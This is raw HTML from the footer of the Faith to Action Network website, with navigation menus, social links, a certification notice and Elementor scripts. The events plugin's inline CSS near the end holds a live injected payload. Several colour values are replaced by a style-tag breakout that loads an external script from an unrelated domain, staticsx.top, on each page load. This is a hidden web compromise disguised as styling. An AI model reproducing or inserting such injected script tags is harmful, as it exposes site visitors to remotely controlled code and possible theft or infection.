						BECOME A MEMBER					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</main>		<div data-elementor-type="footer" data-elementor-id="9973" class="elementor elementor-9973 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3918474c e-con-full e-flex e-con e-parent" data-id="3918474c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-3c429701 e-flex e-con-boxed e-con e-child" data-id="3c429701" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7db26367 e-con-full e-flex e-con e-child" data-id="7db26367" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-eee7903 elementor-widget elementor-widget-image" data-id="eee7903" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.faithtoactionetwork.org/">
							<img loading="lazy" width="816" height="332" src="https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White.png" class="attachment-large size-large wp-image-15859" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White.png 816w, https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White-300x122.png 300w, https://www.faithtoactionetwork.org/febolel/2024/05/F2AN-Logo-White-768x312.png 768w" sizes="(max-width: 816px) 100vw, 816px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1ae47f83 e-con-full e-flex e-con e-child" data-id="1ae47f83" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-c55c277 elementor-widget elementor-widget-heading" data-id="c55c277" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get the Latest F2AN Stories in your Inbox</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0b6c639 e-con-full e-flex e-con e-child" data-id="0b6c639" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-938cb86 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="938cb86" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SUBSCRIBE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6b374dab e-flex e-con-boxed e-con e-child" data-id="6b374dab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6aa6a15b e-con-full e-flex e-con e-child" data-id="6aa6a15b" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-b774917 elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="b774917" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Our Focus                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-78ab2100 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78ab2100" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/family-health-and-well-being/">

											<span class="elementor-icon-list-text">Family Health & Well-being</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/">

											<span class="elementor-icon-list-text">Women's Rights & Gender Justice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/">

											<span class="elementor-icon-list-text">Peaceful, Just & Inclusive Communities</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50251e16 e-con-full e-flex e-con e-child" data-id="50251e16" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-1c0b469d e-flex e-con-boxed e-con e-child" data-id="1c0b469d" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-37c65ef elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="37c65ef" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Our Resources                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-e4c1f67 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4c1f67" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/plans-policies/">

											<span class="elementor-icon-list-text">Plans & Policies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/annual-reports/">

											<span class="elementor-icon-list-text">Annual Reports</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/knowledge-products/">

											<span class="elementor-icon-list-text">Knowledge Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/member-resources/">

											<span class="elementor-icon-list-text">Member Resources</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49641751 e-con-full e-flex e-con e-child" data-id="49641751" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7488d8a elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="7488d8a" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Our Media Hub                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-602dc25 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="602dc25" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/events/">

											<span class="elementor-icon-list-text">Events Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/f2an-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/in-the-media/">

											<span class="elementor-icon-list-text">Faith to Action Network In the Media</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/interaction-newsletter/">

											<span class="elementor-icon-list-text">InterAction Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.faithtoactionetwork.org/video-gallery/">

											<span class="elementor-icon-list-text">Video Gallery</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-62cc04a3 e-con-full e-flex e-con e-child" data-id="62cc04a3" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-edf082c elementor-widget__width-initial ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="edf082c" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Get Social                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-e5c4c2e elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e5c4c2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-49c7ea9" href="https://www.facebook.com/faithtoactionetwork" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-shrink elementor-repeater-item-2e86c2c" href="https://twitter.com/FaithtoActionet" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-00d9cf7" href="https://www.linkedin.com/company/faith-to-action-network" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-8ea30fd" href="https://www.instagram.com/faithtoactionetwork/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-a0eaf92" href="https://www.youtube.com/@faithtoactionnetwork2117" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-27d7d48 elementor-widget elementor-widget-image" data-id="27d7d48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ngosource.org/about-equivalency-determination-on-file-badge" target="_blank">
							<img loading="lazy" width="1000" height="500" src="https://www.faithtoactionetwork.org/febolel/2024/05/Badge.png" class="attachment-large size-large wp-image-16210" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/Badge.png 1000w, https://www.faithtoactionetwork.org/febolel/2024/05/Badge-300x150.png 300w, https://www.faithtoactionetwork.org/febolel/2024/05/Badge-768x384.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f71f6e6 elementor-widget elementor-widget-text-editor" data-id="f71f6e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are thrilled to have received our <strong><span style="color: #e26123;">#EDcertified</span></strong> status through <strong><span style="color: #e26123;">@NGOsource!</span> </strong>Our organization&#8217;s <span style="color: #e26123;"><strong>#equivalencydetermination</strong></span> certificate is now on file in the NGOsource repository for US-based grantmakers to request and access. To learn more about NGOsource, visit <span style="color: #e26123;"><strong>www.ngosource.org</strong></span></p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4acbd619 e-flex e-con-boxed e-con e-child" data-id="4acbd619" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-477c7980 e-flex e-con-boxed e-con e-child" data-id="477c7980" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-26d2f156 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26d2f156" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy & Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-69d7a7e7 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="69d7a7e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright by Faith to Action Network. All rights reserved.
</p>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div id="scroll_up"></div>                    <script type="text/javascript">
                                            
                                            </script>
                    <div class="gtranslate_wrapper" id="gt-wrapper-42188091"></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
		.etn-order-purchase-create-form .ant-input-outlined:hover,
		.etn-order-purchase-create-form .ant-input-outlined:focus-within,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
		.etn-order-purchase-create-form .ant-input-outlined:hover,
		.etn-order-purchase-create-form .ant-input-outlined:focus-within,
		.etn-order-purchase-create-form .ant-input-number-outlined:focus-within,
		.etn-order-purchase-create-form .ant-input-number-outlined:hover,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
